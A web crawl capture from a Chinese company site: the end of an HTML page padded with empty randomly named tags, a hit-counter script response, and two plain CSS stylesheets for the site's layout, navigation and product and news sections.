class="hmbhf"></ascuz></zf><en id="ebbcom"><mv class="xinwn"></mv></en><oppjo id="ijgvln"><fntz class="apank"></fntz></oppjo><fplh id="fmlcza"><dy class="rpjfu"></dy></fplh><xztg id="cjoqut"><jabun class="fgaie"></jabun></xztg><fuq id="qzjaee"><hu class="xeydn"></hu></fuq><yfim id="mtdtul"><hsax class="yagph"></hsax></yfim><bfhlg id="genmmz"><mpdqo class="uezrr"></mpdqo></bfhlg><tuk id="nnyvpe"><ngj class="cakoq"></ngj></tuk><neeu id="azqsrj"><irgvr class="ncxul"></irgvr></neeu><kij id="iyyxpm"><gyo class="cuglm"></gyo></kij><ng id="thydva"><dog class="aqmly"></dog></ng><wr id="vixlua"><xka class="fblrp"></xka></wr><su id="rgyrwk"><dzolx class="dvhus"></dzolx></su><ruoa id="wewlxq"><szute class="owezu"></szute></ruoa><wgs id="rxkmqc"><ocd class="gecze"></ocd></wgs><xs id="vwusbt"><itxff class="mxafl"></itxff></xs><cida id="vwvywz"><tpr class="voipm"></tpr></cida><nuhk id="limjir"><oz class="vlaym"></oz></nuhk><tnd id="zngzjv"><pk class="hzhvt"></pk></tnd><pfi id="rbaatv"><pr class="lttym"></pr></pfi><hc id="pxazsi"><crb class="yadsq"></crb></hc><jafa id="rbwduq"><rhb class="chyej"></rhb></jafa><pg id="gpxhtp"><zngy class="xcpdd"></zngy></pg><hl id="cgseoq"><fzmb class="jxfpx"></fzmb></hl><twwa id="ifhyil"><lthf class="fuqeg"></lthf></twwa><sh id="vzgkwa"><nklba class="hsatl"></nklba></sh><hyt id="xpibwa"><ngrvr class="ijluk"></ngrvr></hyt><mpks id="tbkaze"><agsiy class="ogwjy"></agsiy></mpks><tzgvw id="qfoaxp"><hdfty class="hqxgj"></hdfty></tzgvw><yq id="fridki"><kyuy class="kgesk"></kyuy></yq><klibq id="ejpoig"><wcolj class="ygbxl"></wcolj></klibq><sfp id="rtdcce"><dozjs class="tyghk"></dozjs></sfp><qmufa id="nwvgck"><cmzj class="jrjtj"></cmzj></qmufa><bm id="xnyeyo"><neor class="rsurv"></neor></bm><greu id="jjitcs"><ozar class="upfye"></ozar></greu><xvr id="krjeje"><vaq class="kbiep"></vaq></xvr><he id="opkrhe"><hq class="gndkk"></hq></he><ycgzs id="gfcoks"><qrcub class="vpzmd"></qrcub></ycgzs><pwvwb id="mudpac"><cke class="irukl"></cke></pwvwb><vq id="fbraqr"><ry class="nugkp"></ry></vq><dlrn id="tjvcap"><peis class="mlldc"></peis></dlrn><jiebj id="woygeb"><us class="svpiz"></us></jiebj><xatgw id="lisxlv"><wg class="gtzic"></wg></xatgw><taz id="yhqghn"><iygma class="hbuex"></iygma></taz><bpg id="rouloc"><tn class="ohcop"></tn></bpg><bvcct id="gitamr"><ksar class="bcxvp"></ksar></bvcct><pkj id="pfoevp"><bym class="zysti"></bym></pkj><kuzr id="ushpix"><dtsqk class="zsyye"></dtsqk></kuzr><oetsz id="lfmffe"><jrxb class="izwzj"></jrxb></oetsz><qrr id="gtmeya"><gao class="issib"></gao></qrr><kgdwm id="sukrqj"><qb class="ahbso"></qb></kgdwm><cgv id="inlrow"><wsaut class="yrskh"></wsaut></cgv><udcf id="pvarnp"><ut class="ttkqm"></ut></udcf><klf id="ojegum"><tyrlm class="bxogr"></tyrlm></klf><hwni id="uixhti"><nayh class="mnhey"></nayh></hwni><tsiy id="lazzhr"><zc class="hdfqq"></zc></tsiy><foxa id="uelyde"><xvhre class="rldqn"></xvhre></foxa><orn id="fvckmt"><oy class="qbrry"></oy></orn><myp id="ubrxgj"><qt class="jkzxy"></qt></myp><qlm id="bvlswc"><pqis class="jvoik"></pqis></qlm><fbfgs id="xbjwsu"><dncm class="iilra"></dncm></fbfgs><nnlf id="oecxph"><jn class="yuory"></jn></nnlf><btkzu id="noewav"><uv class="wniit"></uv></btkzu><swi id="fdhuuf"><wyfm class="voquj"></wyfm></swi><kqw id="pnyxgr"><zuszp class="tposu"></zuszp></kqw><ayy id="hdjqnz"><istno class="mmtfm"></istno></ayy><juzi id="zmvneq"><sg class="ocowu"></sg></juzi><hji id="ebrrok"><onr class="xatra"></onr></hji><bkhaw id="atcciz"><do class="xqjge"></do></bkhaw><wyj id="zyntqn"><xpbm class="uavvw"></xpbm></wyj></div></body>
</html>

<!--耗时0.0997669697秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zbshuangtai.com/Plus/ACT.Hits.asp?ModeID=2&ID=277
body_size: 83
content:
document.write('5371');<!--耗时0.1210229397秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zbshuangtai.com/Skin/css/index.css
body_size: 4680
content:
@charset "utf-8";
/* CSS Document */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, div,/*structuralelements结构元素*/ dl, dt, dd, ul, ol, li,/*listelements列表元素*/ pre,/*textformattingelements文本格式元素*/ form, fieldset, legend, button, input, textarea,/*formelements表单元素*/ th, td/*tableelements表格元素*/ { margin:0; padding:0; }
/**设置默认字体**/

body, button, input, select, textarea/*forie*/ { font-size:12px; font-family:"微软雅黑", "宋体"; color:#444; }
body { background-color:#ffffff; }
select { width:190px; }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal; }
address, cite, dfn, em, var { font-style:normal; }/*将斜体扶正*/
small { font-size:12px; }/*小于12px的中文很难阅读，让small正常化*/
/**重置列表元素**/
ul, li { list-style:none; }
/**重置文本格式元素**/
a { text-decoration:none; color:#666; }
a:hover { text-decoration:none; color:#f33; }
sup { vertical-align:text-top; }/*重置，减少对行高的影响*/
sub { vertical-align:text-bottom; }
/**重置表单元素**/
legend { color:#333; }/*forie6*/
fieldset, img { border:0; }/*img搭车：让链接里的img无边框*/
button, input, select, textarea { font-size:100%; }/*使得表单元素在ie下能继承字体大小*/
/*注：optgroup无法扶正*/
/**重置表格元素**/
table { border-collapse:collapse; border-spacing:0; }
.clearfix { clear:both; height:1px; margin-top:-1px; overflow:hidden; }
.clear { clear:both; }
.fl { float:left; }
.fr { float:right; }
strong { color:#333; }
.red { color:#f00; }
.white { color:#fff; }
.blank10 { overflow: hidden; clear:both; height:10px; clear: both; }
.blank20 { overflow: hidden; clear:both; height:20px; clear: both; }
.blank30 { overflow: hidden; clear:both; height:30px; clear: both; }
#logo, .nav, #banner, #main, #content, #footer { width:1000px; margin:0 auto; }
/*通用模块*/
.wrapper { width: 100%; }
.wrap { width: 1000px; margin: 0 auto; }
.body { background-color:#fafafa; }
/*样式开始*/

/**logo**/
#logo { height:100px; }
.logo { float:left; }
.sousuo { float:left; margin-top:32px; margin-left:45px; }
.soukuang { width:270px; height:28px; }
.xuan { width:60px; float:left; height:26px; vertical-align: middle; border:1px solid #CCC; }
.kuang { float:left; width:130px; height:24px; line-height:22px; vertical-align: middle; border:1px solid #CCC; }
.search-submit { float:left; width:70px; height:26px; background-color:#cc0000; color:#FFF; vertical-align: middle; border:1px solid #CCC; }
.sousuo li { float:left; margin-right:10px; margin-top:3px; }
.logoright { float:right; width:270px; margin-top:23px; }
.rexiandianhua { width:270px; }
.rexiandianhua img { float: right; margin-bottom:10px; }
.logoright ul { width:160px; float: right; }
.logoright li { float:left; width:80px; text-align:right; }
/**nav**/
.nav { background:url() bottom left repeat-x; }
.navbj { width:100%; background-color:#1f1f1f; border-top:#b0aeae solid 3px; }
#nav { height: 33px; background-color:#1f1f1f; }
#nav li.nav_m { position:relative; z-index:100; float: left; width: 137px; background: url() no-repeat 135px -35px; font: 14px/33px "Microsoft YaHei", SimSun; }
#nav li.nav_index { width: 133px; background-position: 131px -35px; ; }
#nav li.nav_m a.nav_m_link { color: #fff; display:block; text-align:center; _font-weight:bold; }
#nav li.nav_m a.nav_m_link:hover { background: url() no-repeat 0 0; }
#nav li.nav_index a.nav_m_link:hover { background: url() no-repeat bottom left; }
#nav li.sfhover a.nav_m_link { background: url() no-repeat 0 0; }
.nav_sub_main { position: absolute; top:33px; left:-9999px; width: 137px; z-index:100; border-top:#c00 solid 2px; }
#nav li.sfhover .nav_sub_main { left: 0; }
#nav li.nav_m:hover .nav_sub_main { left: 0; }
.nav_sub_main li { width: 135px; height: 27px; line-height: 26px; text-align:center; font-size: 12px; }
.nav_sub_main li:hover { width: 135px; height: 27px; line-height: 26px; text-align:center; font-size: 12px; background-color:#FFF; }
.nav_sub_main li a { display: block; width: 135px; height: 27px; background-color:#FFF; color:#333; }
.nav_sub_main li a:hover { color: #fff; background-color:#c00; width:115px; margin-left:10px; margin-right:10px; }
/*产品导航*/
.main_menu { display:none; position:absolute; left:-300px; top:33px; background:#f2f2f2 url(../img/nav_sub.gif) 0 -120px repeat-x; width:755px; overflow:hidden; _zoom:1; z-index:100; height:340px; font-size: 12px; font-family: SimSun; margin: 0 auto; }
#nav li.sfhover .main_menu { display:block; }
#nav li.nav_m:hover .main_menu { display:block; }
.navpro { overflow:hidden; width: 840px; margin: 0 auto; }
.navpro dl { overflow:hidden; float:left; height:340px; margin-right: 20px; background: url(../img/nav_sub_r.gif) no-repeat right bottom; }
.navpro dl dt { overflow:hidden; height: 37px; margin-bottom: 5px; line-height: 37px; font-weight:bold; font-family:"Microsoft YaHei", SimSun; background: url(../img/nav_sub.gif) 0 0 no-repeat; text-indent: 20px; }
.navpro dl dt.pro_mobile { background-position:0 -37px; margin-bottom:0; }
.navpro dl dt a { color:#000; }
.navpro dl dt a strong { color:#c00; }
.navpro dl dd { overflow:hidden; height: 30px; text-indent: 12px; background:url(../img/bg_sed_navi.png) no-repeat 0 -46px; }
.navpro dl dd.imp { background-position:0 -149px; }
.navpro dl dd a { display:block; }
.navpro dl dd.imp a { color:#3b3b3b; }
.navpro dl dd a:hover { background: url(../img/nav_sub.gif) no-repeat 0 -80px; color:#fff; }
.navpro dl.navpro_1 { width:140px; padding-left:20px; }
.navpro dl.navpro_2 { width:123px; }
.navpro dl.navpro_2 dd { width:110px; }
.navpro dl.navpro_3 { width:112px; }
.navpro dl.navpro_3 dd { width:103px; }
.navpro dl.navpro_4 { width:125px; }
.navpro dl.navpro_5 { width:150px; }
.navpro dl.navpro_5 dd { width:120px; }
.main_menu2 { display:none; position:absolute; left:-180px; top:33px; background:#f2f2f2 url(../img/nav_sub.gif) 0 -120px repeat-x; width:450px; overflow:hidden; _zoom:1; z-index:100; height:200px; font-size: 12px; font-family: SimSun; margin: 0 auto; }
#nav li.sfhover .main_menu2 { display:block; }
#nav li.nav_m:hover .main_menu2 { display:block; }
.navpro2 { overflow:hidden; width: 500px; margin: 0 auto; }
.navpro2 dl { overflow:hidden; float:left; height:340px; margin-right: 20px; background: url(../img/nav_sub_r.gif) no-repeat right bottom; }
.navpro2 dl dt { overflow:hidden; height: 37px; margin-bottom: 5px; line-height: 37px; font-weight:bold; font-family:"Microsoft YaHei", SimSun; background: url(../img/nav_sub.gif) 0 0 no-repeat; text-indent: 20px; }
.navpro2 dl dt.pro_mobile { background-position:0 -37px; margin-bottom:0; }
.navpro2 dl dt a { color:#000; }
.navpro2 dl dt a strong { color:#c00; }
.navpro2 dl dd { overflow:hidden; height: 30px; text-indent: 12px; background:url(../img/bg_sed_navi.png) no-repeat 0 -46px; text-align:center; }
.navpro2 dl dd.imp { background-position:0 -149px; }
.navpro2 dl dd a { display:block; }
.navpro2 dl dd.imp a { color:#3b3b3b; }
.navpro2 dl dd a:hover { background: url(../img/nav_sub.gif) no-repeat 0 -80px; color:#fff; }
.navpro2 dl.navpro_1 { width:140px; padding-left:20px; }
.navpro2 dl.navpro_1 { width:110px; }
.navpro2 dl.navpro_2 { width:123px; }
.navpro2 dl.navpro_2 dd { width:110px; }
.navpro2 dl.navpro_3 { width:115px; }
.navpro2 dl.navpro_3 dd { width:103px; }
.navpro2 dl.navpro_4 { width:125px; }
/*banner*/
.banner { position:relative; overflow:hidden; height: 350px; background:#790103; z-index:10; text-align:center; }
.slide_bann { width:1440px; height:350px; top:0; left:50%; margin:0 auto 0 -720px; border:0px solid #aaa; position:relative; z-index:10; overflow:hidden; }
.slide_main { width:1440px; height:350px; margin:0 auto; overflow:hidden; }
.slide_main img { width:1440px; height:350px; margin:0 auto; }
.hot_nav { height:35px; background: url(../img/reco_nav.png) repeat-x; }
.hot_nav_m { overflow:hidden; height:35px; line-height:35px; }
.hot_nav_m dl { overflow:hidden; width:680px; }
.hot_nav_m dl dt, .hot_nav_m dl dd { float:left; height:35px; }
.hot_nav_m dl dt { width: 93px; background: url(../img/reco_nav.png) no-repeat bottom left; text-indent:22px; color:#fff; }
.hot_nav_m dl dd { padding:0 12px; background: url(../img/ico.gif) no-repeat 0 -93px; }
.hot_nav_m dl dd.first { background: none; }
.quick_nav { overflow:hidden; width:250px; height:35px; }
.quick_nav li { float:left; height:35px; background: url(../img/index_ico.png) no-repeat top left; text-indent:25px; }
.quick_nav li.quick_nav_01 { background-position:0 -10px; width: 85px; text-indent:20px; }
.quick_nav li.quick_nav_02 { background-position:0 -56px; width:90px; }
.quick_nav li.quick_nav_03 { background-position:0 -102px; width:75px; }
/**中部配件**/
.cleft { float:left; width:650px; }
.peijiankuai { float: left; width:650px; height:52px; background-image:url(../img/pjtopbj.jpg); background-repeat:no-repeat; margin-top:16px; }
.peijiankuai .center { margin-left:33px; margin-top:10px; }
.peijiankuai li { width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; }
.peijiankuai li:hover { width:100px; float: left; background-color:#c00; text-align:center; cursor:pointer; }
.peijiankuai li a { font-size:14px; color:#FFFFFF; height:32px; }
.peijiankuai li a:hover { font-size:14px; color:#FFFFFF; }
.peijianneirong { float:left; width:640px; background-color:#f8f8f8; height:392px; }
.zhongdiantitle { background:url(../img/titlebj.jpg) no-repeat bottom; }
.zhongdiantitle h3 { font-size:17px; line-height:30px; height:30px; font-family:"微软雅黑"; font-weight:bold; padding-left:32px; margin-top:15px; margin-bottom:10px; }
.zhongdiantitle2 { background:url(../img/titlebj.jpg) no-repeat bottom left; }
.zhongdiantitle2 h3 { font-size:17px; line-height:30px; height:30px; font-family:"微软雅黑"; font-weight:bold; margin-top:10px; margin-bottom:10px; }
.zhongdianpeijian { float:left; width:320px; }
.zhongdianpeijian li { float:left; width:296px; padding-left:24px; padding-top:5px; }
.zhongdianpeijian li img { float:left; width:120px; height:120px; border:#CCCCCC solid 1px; padding:1px; }
.zhongdianpeijian li h4 a { font-size:14px; line-height:25px; height:25px; color:#cc0000; font-weight:bold; display:block; border-bottom:1px dotted #666666 }
.zhongdianpeijian li h5 a { float:left; font-size:14px; line-height:25px; height:25px; padding-left:23px; color:#cc0000; font-weight:bold; display:block; overflow:hidden; text-overflow:ellipsis; word-break:keep-all; white-space:nowrap; width:120px; }
.zhongdianpeijian li div a { display:inline-block; width:auto; margin:0px 2px; }
.zhongdianpeijian li p { float:left; width:120px; padding-left:23px; line-height:20px; }
.gengduo { width:320px; background:url(../img/gdpjbj.jpg) no-repeat center; float:left; margin-top:20px; margin-bottom:25px; }
.gengduo p { text-align:center; color:#c00; }
.kehuanli { float:left; width:295px; padding:0px 10px; }
.kehuanli li { }
.kehuanli li h4 { background:url(../img/jiantou.jpg) no-repeat left; padding-left:25px; font-size:14px; font-weight:bold; color:#1f1f1f; margin-top:8px; margin-bottom:8px; }
.kehuanli li p { line-height:20px; }
.kehuanli li p span a { color:#cc0000; }
.cright { float:left; width:350px; }
.jiejuefangan { background-color:#efefef; float:left; width:315px; height:52px; background-image:url(../img/pjtopbj2.jpg); background-repeat:no-repeat; margin-top:16px; margin-left:20px; }
.jiejuefangan .center { margin-left:33px; margin-top:10px; }
.jiejuefangan1 li { width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; height:42px; }
.jiejuefangan1 li:hover { width:100px; float: left; background-color:#c00; text-align:center; height:40px; margin-bottom:2px; }
.jiejuefangan1 li a { font-size:14px; color:#FFFFFF; }
.jiejuefangan1 li a:hover { font-size:14px; }
.lingyubox { width:310px; background-color:#efefef; margin-top:50px; }
.lingyu { height:150px; }
.lingyutitle h4 { width:310px; float:left; background:url(../img/jiantou.jpg) no-repeat left; height:15px; margin-top:10px; margin-left:20px; margin-bottom:10px; }
.lingyutitle h4 a { font-size:14px; font-weight:bold; color:#1f1f1f; padding-left:15px; }
.linyulie { width:310px; margin-left:20px; }
.linyulie li { float:left; width:90px; height:86px; padding-right:12px; margin-top:8px; }
.linyulie li img { width:78px; height:58px; border:#CCCCCC solid 1px; padding:1px; }
.linyulie li p { text-align:center; width:78px; }
.xuxian { width:290px; height:10px; border-bottom:#333333 dotted 1px; margin-left:5px; margin-right:5px; }
/**最新产品**/
.zuixinchanpin { float:left; width:650px; background-color:#f8f8f8; margin-top:20px; }
.zxtbj { float: left; width:650px; height:52px; background-image:url(../img/pjtopbj.jpg); background-repeat:no-repeat; }
.zxtbj h4 {width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; margin-left:30px; margin-top:10px;}
.zxtbj h4:hover {width:100px; float: left; background-color:#c00; text-align:center; cursor:pointer;}
.zxtbj h4 a { font-size:14px; color:#FFF; font-weight:bold; }
.zxtbj h4 a:hover { font-size:14px; color:#FFFFFF; }
.zxcpnrtop .hs { float:left; width:620px; height:48px; line-height:18px; padding-left:25px; margin-top:15px; font-size:14px; color:#C30; }
.zxcpnrtop .hs a { font-size:14px; font-family:"微软雅黑"; color:#c63030; font-weight:bold; }
.zxcpnrtop img { float:left;  border: 1px solid #cccccc;margin-left: 22px;padding: 1px; width: 120px; height:120px;}
.zxcpnrtop p { float:left; width:450px; padding-left:20px; height:124px; line-height:20px; }
.zxcpnrtop p a{ color:#cc0000;}
.zxcplie { width:600px; padding-bottom:30px; }
.zxcplie li { float:left; }
.zxcplie li img { width:120px; margin-left:22px; margin-top:15px; border:#CCCCCC solid 1px; padding:1px; }
.zxcplie li p { text-align:center; margin-left:22px; line-height:25px; overflow: hidden;  text-overflow: ellipsis; white-space: nowrap; width: 120px; word-break: keep-all; }
.gongsixinwen { background-color:#efefef; float:left; width:315px; height:52px; background-image:url(../img/pjtopbj2.jpg); background-repeat:no-repeat; margin-top:20px; margin-left:20px; }
.gongsixinwen .center { margin-left:33px; margin-top:13px; }
.jiejuefangan2 .center { margin-left:33px; margin-top:10px; }
.jiejuefangan2 li { width:85px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; height:42px; }
.jiejuefangan2 li:hover { width:85px; float: left; background-color:#c00; text-align:center; height:40px; }
.jiejuefangan2 li a { font-size:14px; color:#FFFFFF; font-weight:bold; }
.jiejuefangan2 li a:hover { font-size:14px; }
.xinwen { width:310px; padding-top:11px; background-color:#f8f8f8; }
.xinwen li { width:240px; height:41px; line-height:36px; border-bottom:#666 dotted 1px; margin-left:20px; padding-left:20px; color:#666666; background:url(../img/lidian.jpg) no-repeat 10px center; }
.xinwen li img { margin-right:8px; }
.xinwen li span { color:#b0afaf; padding-left:10px; float:right; }
.zuihou li { width:250px; height:41px; line-height:36px; margin-left:20px; padding-left:10px; color:#666666; }
/**footer**/
.footer { background-color:#1f1f1f; padding-bottom:50px; }
.footer1 { width: 960px; margin:0 auto; }
.gongsidizhi { float:left; padding-top:20px; color:#FFFFFF; }
.gongsidizhi p { line-height:30px; }
.gongsidizhi p a{ color:#ffffff;}
.gongsidizhi p a:hover{ color:#CC0000; }
.gongsidizhi li a:hover { color:#CC0000; }
.dibuliebiao { float:right; }
.dibuliebiao li { float:left; width:70px; padding-top:20px; }
.dibuliebiao li a { color:#FFFFFF; }
.dibuliebiao li a:hover { color:#CC0000; }
.youqingliejie { float:left; width:980px; }
.youqingliejie h4 { float:left; width:70px; height:20px; color:#FFFFFF; }
.youqingliejie li { float:left; padding-right:10px; }
.youqingliejie li a { color:#FFFFFF; }
.youqingliejie li a:hover { color:#CC0000; }
.gongchenganli { background-color: #efefef; }
.gongchenganli li { float:left; width:290px; margin-left:20px; border-bottom:#666666 dashed 1px; margin-top:10px; padding-bottom:5px; }
.gongchenganli li img { float:left; width:158px; height:115px; }
.gongchenganli li h4 { float:left; font-size:14px; line-height:25px; height:25px; color:#cc0000; font-weight:bold; }
.gongchenganli li span { float:left; font-size:14px; line-height:25px; height:25px; padding-left:23px; color:#cc0000; }
.gongchenganli li p { float:left; width:105px; padding-left:23px; }
.speech { width:380px; float:left; }
.speech img { margin-top:20px; margin-bottom:20px; }
.dingshengjianjie1 { width:730px; padding-left:35px; }
.dingshengjianjie1 p { line-height:25px; }
.main_tit_wrap { height: 36px; font: 14px/36px "Microsoft YaHei", SimSun; background: url(../img/innner_ico.png) no-repeat 2px -55px; text-indent: 24px; color: #222; }
.content { overflow: hidden; margin-top: 5px; line-height: 22px; line-height: 26px; }
.bdbl { position: relative; border-bottom: 1px solid #dbdbdb; z-index: 5; }
.content2 p { margin-top: 15px; }
.fr { float:right; }
.rd p strong { display: block; line-height: 30px; color: #333; }
.rd p { font-size: 13px; }
.dibutupian { width:100%;  background:url(../img/nrydb.jpg) repeat-x; height:55px; clear:both; }
.dibutupianindex { width:100%; background:url(../img/dibutupian.jpg) repeat-x; height:49px; clear:both; }
.bgf8 { background-color:#f8f8f8; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.zbshuangtai.com/Skin/css/neirong.css
body_size: 3835
content:
@charset "utf-8";
/* CSS Document */

/**toppic**/
.toppic { width: 1000px; margin: 0 auto; }
.toppic img { width:1000px; height:217px; }
/**con**/
.conter { width: 1000px; margin: 0 auto; }
/** left**/
.erjileft { float:left; width:234px; }
.lanmuliebiao { width:234px; margin-top:10px; }
.lanmuliebiao .htitle { width:234px; height:44px; background:url(../img/lanmutbj.jpg) no-repeat; }
.zoujindingsheng { width:234px; }
.zoujindingsheng li { width:230px; height:33px; border-bottom:#cecece double 2px; border-left:#cecece solid 1px; border-right:#cecece solid 1px; background-color:#f1f1f1; }
.zoujindingsheng li a { margin-left:20px; padding-left:20px; line-height:33px; font-size:15px; background:url(../img/jiantou.jpg) no-repeat left center; }
.kuaisuchazhao { width:234px; margin-top:10px; background-color:#f1f1f1; padding-bottom:20px; }
.kuaisuchazhao h2 { width:234px; height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.option { width:200px; height:21px; margin-left:20px; margin-top:10px; }
.jiejuefangan11 { width:234px; margin-top:10px; background-color:#f1f1f1; padding-bottom:20px; }
.jiejuefangan11 .chtitle { height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.jiejuefangan11 li { float:left; width:114px;margin-top:10px; }
.jiejuefangan11 img { width:90px;  border:#dbdbdb solid 1px; margin-left:15px; margin-right:5px; border:#CCCCCC solid 1px; padding:1px; }
.jiejuefangan11 p { text-align:center;line-height:25px; overflow: hidden;  text-overflow: ellipsis; white-space: nowrap;margin-left:15px; margin-right:5px; width: 90px; word-break: keep-all; }
.kefutupian { width:232px; margin-top:15px; margin-bottom:15px; }
.rediantuijian { width:234px; margin-top:10px; background-color:#f1f1f1; }
.rediantuijian .nhtitle { height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.rediantuijian li { width:230px; height:28px; border-bottom:#cecece dotted 1px; background-color:#f1f1f1; }
.rediantuijian li a { margin-left:20px; padding-left:20px; line-height:33px; font-size:14px; background:url(../img/jiantou.jpg) no-repeat left center; }
/**右边**/
.erjiright { float:left; width:730px; }
.rightop { float:left; width:730px; height:20px; border-bottom:#999 solid 1px; margin-left:35px; margin-top:20px; padding-bottom:5px; margin-bottom:20px; }
.rightop h3 { float:left; background:url(../img/jiantou.jpg) no-repeat center left; height:20px; padding-left:15px; font-size:14px; font-weight:bold; font-family:"微软雅黑"; }
.daohang { float:right; }
.daohang span { color:#cc0000; }
.dingshengjianjie { margin-left:35px; }
.dingshengjianjie p { line-height:25px; color:#666666; }
.bangongchangjing { width:730px; margin-left:35px; margin-bottom:15px; }
.bangongchangjing h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:40px; font-size:15px; padding-left:30px;  color:#ec0016 }
.bangongchangjing li { float:left; padding-left:20px; margin-top:10px; margin-bottom:15px;}
.bangongchangjing li img { width:150px; border:#dbdbdb solid 1px; padding:3px; }
.bangongchangjing li p { text-align:center; }
/**产品页**/


.cnrightop { float:left; width:1000px; height:20px; border-bottom:#999 solid 1px; margin-top:20px; padding-bottom:5px; }
.cnrightop h3 { float:left; background:url(../img/jiantou.jpg) no-repeat center left; height:20px; padding-left:15px; font-size:17px; font-weight:bold; font-family:"微软雅黑"; }
.cncanpinjiejie { width:1000px; }
.cnlunzhuantu { float:left; width:310px; height:310px; margin-top:20px; border:1px solid #cccccc; }
.cnlunzhuantu img { width:300px; height:300px; margin:5px; }
#ifocus { width:350px; height:310px; margin:0px; border:1px solid #DEDEDE; background:#F8F8F8; position:relative; }
#ifocus_pic { display:inline; position:relative; float:left; width:339px; height:234px; overflow:hidden; margin-left:5px; margin-top:5px; }
#ifocus_piclist { position:absolute; }
#ifocus_piclist li { width:339px; height:234px; overflow:hidden; }
#ifocus_piclist img { width:339px; height:234px; }
#ifocus_btn { display:inline; margin:0 5px 0 0; position:absolute; right:0; bottom:0; }
#ifocus_btn li { width:84px; height:59px; cursor:pointer; opacity:0.5; float:left; -moz-opacity:0.5; }
#ifocus_btn img { width:76px; height:51px; border:#fff solid 1px; }
#ifocus_btn .current { background: url(../img/ifocus_btn_bg.gif) no-repeat; opacity:1; -moz-opacity:1; }
#ifocus_opdiv { position:absolute; left:0; bottom:0; width:360px; height:35px; }
#ifocus_tx { position:absolute; left:8px; bottom:8px; color:#FFF; }
#ifocus_tx .normal { display:none; }
.cnwenzijieshao { float:left; width:626px; margin-left:24px; margin-top:20px; }
.cnwenzijieshao h1 { height:22px; line-height:22px; font-size:18px; color:#c00; font-weight:bold; font-family:"微软雅黑"; margin-bottom:15px; }
.cnwenzijieshao ul { border-bottom:#666 dashed 1px; padding-bottom:15px; }
.cnwenzijieshao li { width:626px; line-height:25px; color:#666; }
.cnwenzijieshao li span { color:#c00; }
.chanpinjianjie { width:626px; border-bottom:#666 dashed 1px; margin-top:15px; padding-bottom:15px; }
.chanpinjianjie p { line-height:20px; color:#666; }
.mianfeizixun { width:600px; margin-top:20px; }
.mianfeizixun p { line-height:30px; color:#666; }
.mianfeizixun p span { color:#c00; }
.cpnrleft { float:left; width:720px; }
.chanpincanshu { float:left; width:720px; margin-top:20px; }
.Menubox1 { width:720px; height:32px; border-bottom:#c00 solid 3px; margin-bottom:5px; }
.Menubox1 li { float:left; width:auto; height:37px; line-height:37px; background:url(../img/cpzlbj1.jpg) no-repeat left top; color:#FFFFFF; font-size:14px; text-align:center; margin-right:10px; padding-left:2px; }
.Menubox1 li b { display:block; padding:0px 10px 0px 8px; background:url(../img/cpzlbj1.jpg) no-repeat right top; }
.Menubox1 li:hover { background:url(../img/cpzlbj2.jpg) no-repeat left top; }
.Menubox1 li b:hover { display:block; background:url(../img/cpzlbj2.jpg) no-repeat right top; }
.Menubox1 li.hots { float:right; background:none; color:#F00; width:auto; margin:0px; padding:0px; text-align:right; }
.Menubox1 li.hots:hover { background:none; }
.Menubox1 li a { color:#fff }
.Menubox1 span { float:right; height:37px; line-height:37px; color:#FF0000; }
.Contentbox1 { float:left; width:720px; line-height:2; font-size:14px; }
.Contentbox1 a{ color:#cf3300}
.Contentbox1 a:hover{color:#ec0016; text-decoration:underline;}
.Contentbox1 h3 { background:url(../img/h1bj.jpg) no-repeat left; padding-left:25px; margin-top:15px; line-height:25px; color:#c00; border-bottom:#e3e3e3 dashed 1px; font-weight:bold; }
.Contentbox1 p { color:#000; line-height:25px; }
.rexiaochanpin { width:730px; margin-top:20px; margin-bottom:15px; margin-left: 35px; }
.rexiaochanpin h4 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.rexiaochanpin li { float:left; padding-left:20px; margin-top:10px; }
.rexiaochanpin li img { width:150px;  border:#dbdbdb solid 1px; padding:3px; }
.rexiaochanpin li p { text-align:center; }
.rexiaochanpin1 { width:730px; margin-top:20px; margin-bottom:15px; }
.rexiaochanpin1 h4 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:43px; font-size:15px; font-weight:bold; padding-left:30px; font-family:"微软雅黑"; }
.rexiaochanpin1 li { float:left; padding-left:20px; margin-top:10px; }
.rexiaochanpin1 li img { width:150px;border:#dbdbdb solid 1px; padding:3px; }
.rexiaochanpin1 li p { text-align:center; }
.cpnrright { float:left; width:234px; margin-left:46px; }
/**新闻**/
.jituanxinwen { margin-left:35px; }
.Contentbox2 { width:720px; margin-top:10px; }
.xinwentop { width:720px; }
.xinwentop img { float:left; width:162px; height:100px; border:#ccc solid 1px; padding:4px; }
.xinwentop h4 { float:left; width:520px; line-height:30px; font-size:15px; padding-left:20px; font-family:"微软雅黑"; font-weight:bold; }
.xinwentop h4 a { color:#cc0000; }
.xinwentop p { float:left; padding-left:20px; width:520px; color:#666; line-height:22px; }
.xinwentop p a { color:#cc0000; }
.xinwenliebiao { width:720px; }
.xinwenliebiao li { background:url(../img/biaotijiantou.jpg) no-repeat left center; padding-left:10px; width:720px; height:33px; line-height:33px; border-bottom:#e3e3e3 dashed 1px; }
.xinwenliebiao li span { float:right; color:#b2b2b2; }
/**新闻列表**/
.xwlb { width:720px; }
.xwlb li { width:720px; height:116px; margin-left:35px; border-bottom:#e3e3e3 dashed 1px; }
